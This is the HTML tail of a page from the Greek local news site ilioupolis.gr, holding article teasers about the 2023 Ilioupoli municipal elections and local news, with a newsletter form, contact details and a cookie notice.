<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing26181">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing26181"  >
		<form id="formAcymailing26181" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing26181')" method="post" name="formAcymailing26181"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing26181"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing26181"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing26181" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing26181'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing26181')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6250-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6250-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing26181" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>